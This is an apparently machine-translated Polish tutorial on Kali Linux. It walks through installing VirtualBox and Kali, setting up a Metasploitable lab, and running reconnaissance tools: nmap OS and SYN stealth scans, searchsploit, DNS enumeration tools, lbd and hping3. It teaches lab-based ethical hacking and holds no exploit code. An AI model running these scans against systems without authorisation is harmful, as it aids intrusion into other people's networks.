Kali Linux - Szybki przewodnik
Kali Linux to jeden z najlepszych pakietów bezpieczeństwa etycznego hakera, zawierający zestaw narzędzi podzielonych na kategorie. Jest to oprogramowanie typu open source, a jego oficjalna strona internetowa tohttps://www.kali.org.
Ogólnie Kali Linux można zainstalować na maszynie jako system operacyjny, jako maszynę wirtualną, którą omówimy w poniższej sekcji. Instalacja Kali Linux jest praktyczną opcją, ponieważ zapewnia więcej opcji do pracy i łączenia narzędzi. Możesz także utworzyć Live Boot CD lub USB. Wszystko to można znaleźć w poniższym linku:https://www.kali.org/downloads/
BackTrackbyła stara wersja dystrybucji Kali Linux. Najnowsza wersja to Kali 2016.1 i jest ona bardzo często aktualizowana.

Aby zainstalować Kali Linux -
- Najpierw pobierzemy wirtualne pudełko i zainstalujemy je.
- Później pobierzemy i zainstalujemy dystrybucję Kali Linux.
Pobierz i zainstaluj Virtual Box
Wirtualne pudełko jest szczególnie przydatne, gdy chcesz przetestować coś w Kali Linux, czego nie jesteś pewien. Uruchamianie Kali Linux na Virtual Box jest bezpieczne, gdy chcesz eksperymentować z nieznanymi pakietami lub gdy chcesz przetestować kod.
Za pomocą Virtual Box możesz zainstalować Kali Linux w swoim systemie (nie bezpośrednio na dysku twardym) wraz z podstawowym systemem operacyjnym, którym może być MAC lub Windows lub inny wariant Linuksa.
Zrozummy, jak możesz pobrać i zainstalować Virtual Box w swoim systemie.
Step 1 - Aby pobrać, przejdź do https://www.virtualbox.org/wiki/Downloads. W zależności od systemu operacyjnego wybierz odpowiedni pakiet. W tym przypadku będzie to pierwszy dla systemu Windows, jak pokazano na poniższym zrzucie ekranu.

Step 2 - Kliknij Next.

Step 3- Następna strona zawiera opcje wyboru lokalizacji, w której chcesz zainstalować aplikację. W takim przypadku zostawmy to jako domyślne i kliknijNext.

Step 4 - Kliknij Next i następne Custom Setupwyskakuje zrzut ekranu. Wybierz funkcje, które chcesz zainstalować, i kliknij Dalej.

Step 5 - Kliknij Yes aby kontynuować instalację.

Step 6 - The Ready to Installwyskakuje ekran. Kliknij Zainstaluj.

Step 7 - Kliknij Finish przycisk.

Aplikacja Virtual Box zostanie teraz otwarta, jak pokazano na poniższym zrzucie ekranu. Teraz jesteśmy gotowi do zainstalowania pozostałych hostów dla tej instrukcji i jest to również zalecane do użytku profesjonalnego.

Zainstaluj Kali Linux
Teraz, gdy pomyślnie zainstalowaliśmy Virtual Box, przejdźmy do następnego kroku i zainstaluj Kali Linux.
Step 1 - Pobierz pakiet Kali Linux z jego oficjalnej strony internetowej: https://www.kali.org/downloads/

Step 2 - Kliknij VirtualBox → New jak pokazano na poniższym zrzucie ekranu.

Step 3 - Wybierz właściwą virtual hard disk file i kliknij Open.

Step 4- Pojawia się następujący zrzut ekranu. KliknijCreate przycisk.

Step 5- Uruchom Kali OS. Domyślna nazwa użytkownika toroot a hasło to toor.

Zaktualizuj Kali
Ważne jest, aby aktualizować Kali Linux i jego narzędzia do nowych wersji, aby zachować funkcjonalność. Oto kroki, aby zaktualizować Kali.
Step 1- Przejdź do aplikacji → Terminal. Następnie wpisz „apt-get update”, a aktualizacja odbędzie się tak, jak pokazano na poniższym zrzucie ekranu.


Step 2 - Teraz, aby zaktualizować narzędzia, wpisz „apt-get upgrade”, a nowe pakiety zostaną pobrane.

Step 3- zapyta, czy chcesz kontynuować. Rodzaj“Y” i “Enter”.

Step 4 - Aby zaktualizować system operacyjny do nowszej wersji, wpisz “apt-get distupgrade”.

Przygotowanie laboratorium
W tej sekcji skonfigurujemy kolejną maszynę testującą do wykonywania testów za pomocą narzędzi Kali Linux.
Step 1 - Pobierz Metasploitable, czyli maszyna z Linuksem. Można go pobrać z oficjalnej strony internetowejRapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

Step 2- Zarejestruj się, podając swoje dane. Po wypełnieniu powyższego formularza możemy pobrać oprogramowanie.

Step 3 - Kliknij VirtualBox → New.

Step 4 - Kliknij “Use an existing virtual hard disk file”. Przeglądaj plik, który pobrałeśMetasploitable i kliknij Open.

Step 5- Pojawia się ekran tworzenia maszyny wirtualnej. Kliknij „Utwórz”.

Domyślna nazwa użytkownika to msfadmin a hasło to msfadmin.

W tym rozdziale omówimy narzędzia do zbierania informacji w Kali Linux.
NMAP i ZenMAP
NMAP i ZenMAP to przydatne narzędzia na etapie skanowania Etycznego hakowania w Kali Linux. NMAP i ZenMAP to praktycznie to samo narzędzie, jednak NMAP używa wiersza poleceń, podczas gdy ZenMAP ma GUI.
NMAP to darmowe narzędzie do wykrywania sieci i audytu bezpieczeństwa. Wielu administratorów systemów i sieci uważa je również za przydatne do zadań takich jak inwentaryzacja sieci, zarządzanie harmonogramami aktualizacji usług oraz monitorowanie czasu pracy hosta lub usługi.
NMAP wykorzystuje surowe pakiety IP w nowatorski sposób, aby określić, które hosty są dostępne w sieci, jakie usługi (nazwa aplikacji i wersja) oferują te hosty, jakie systemy operacyjne (i wersje OS) działają, jakiego typu filtry pakietów / zapory ogniowe są w użyciu itp.
Teraz przejdźmy krok po kroku i nauczmy się korzystać z NMAP i ZenMAP.
Step 1 - Aby otworzyć, przejdź do Applications → 01-Information Gathering → nmap lub zenmap.

Step 2- Następnym krokiem jest wykrycie typu / wersji systemu operacyjnego hosta docelowego. W oparciu o pomoc wskazaną przez NMAP, parametr wykrywania typu / wersji systemu operacyjnego jest zmienny „-O”. Aby uzyskać więcej informacji, użyj tego łącza:https://nmap.org/book/man-os-detection.html
Polecenie, którego użyjemy, to -
nmap -O 192.168.1.101Poniższy zrzut ekranu pokazuje, gdzie należy wpisać powyższe polecenie, aby zobaczyć dane wyjściowe Nmapa -

Step 3- Następnie otwórz porty TCP i UDP. Aby przeskanować wszystkie porty TCP w oparciu o NMAP, użyj następującego polecenia -
nmap -p 1-65535 -T4 192.168.1.101Gdzie parametr „–p” wskazuje wszystkie porty TCP, które mają zostać przeskanowane. W tym przypadku skanujemy wszystkie porty, a „-T4” to szybkość skanowania, z jaką musi działać NMAP.
Oto wyniki. Na zielono wszystkie otwarte porty TCP, a na czerwono wszystkie zamknięte porty. Jednak NMAP nie pojawia się, ponieważ lista jest zbyt długa.

Stealth Scan
Stealth scan lub SYN jest również znany jako half-open scan, ponieważ nie kończy potrójnego uzgadniania TCP. Haker wysyła pakiet SYN do celu; jeśli ramka SYN / ACK zostanie odebrana z powrotem, zakłada się, że cel zakończy połączenie, a port nasłuchuje. Jeśli RST zostanie odebrany z powrotem od celu, zakłada się, że port nie jest aktywny lub jest zamknięty.


Teraz, aby zobaczyć skanowanie SYN w praktyce, użyj parametru –sSw NMAP. Poniżej znajduje się pełne polecenie -
nmap -sS -T4 192.168.1.101Poniższy zrzut ekranu pokazuje, jak używać tego polecenia -

Searchsploit
Searchsploit to narzędzie, które pomaga użytkownikom Kali Linux bezpośrednio wyszukiwać za pomocą wiersza poleceń z archiwum bazy danych Exploit.
Aby go otworzyć, przejdź do Applications → 08-Exploitation Tools → searchsploit, jak pokazano na poniższym zrzucie ekranu.

Po otwarciu terminala wpisz „searchsploit exploit index name”.

Narzędzia DNS
W tej sekcji dowiemy się, jak korzystać z niektórych narzędzi DNS, które zostały włączone przez Kali. Zasadniczo te narzędzia pomagają w transferach stref lub rozwiązywaniu problemów z adresem IP domeny.
dnsenum.pl
Pierwszym narzędziem jest dnsenum.pl który jest skryptem PERL, który pomaga uzyskać MX, A i inne rekordy łączące się z domeną.
Kliknij terminal w lewym panelu.

Rodzaj “dnsenum domain name”a wszystkie rekordy zostaną wyświetlone. W tym przypadku pokazuje rekordy A.

DNSMAP
Drugie narzędzie to DNSMAPco pomaga znaleźć numery telefonów, kontakty i inne subdomeny połączone z tą domeną, których szukamy. Oto przykład.
Kliknij terminal jak w górnej części, a następnie napisz “dnsmap domain name”

dnstracer
Trzecie narzędzie to dnstracer, który określa, skąd dany serwer nazw domen (DNS) pobiera informacje o danej nazwie hosta.
Kliknij terminal jak w górnej części, a następnie wpisz “dnstracer domain name”.

Narzędzia LBD
Narzędzia LBD (Load Balancing Detector) są bardzo interesujące, ponieważ wykrywają, czy dana domena korzysta z równoważenia obciążenia DNS i / lub HTTP. Jest to ważne, ponieważ jeśli masz dwa serwery, jeden lub drugi może nie zostać zaktualizowany i możesz spróbować go wykorzystać. Oto kroki, aby go użyć -
Najpierw kliknij terminal na lewym panelu.

Następnie wpisz “lbd domainname”. Jeśli daje wynik jako „ZNALEZIONY”, oznacza to, że serwer ma zrównoważone obciążenie. W tym przypadku wynikiem jest „NIE ZNALEZIONO”.

Hping3
Hping3 jest szeroko stosowany przez etycznych hakerów. Jest prawie podobny do narzędzi ping, ale jest bardziej zaawansowany, ponieważ może ominąć filtr zapory i używać protokołów TCP, UDP, ICMP i RAW-IP. Posiada tryb traceroute i możliwość przesyłania plików pomiędzy zakrytym kanałem.
Kliknij terminal w lewym panelu.

Rodzaj “hping3 –h” który pokaże, jak używać tego polecenia.
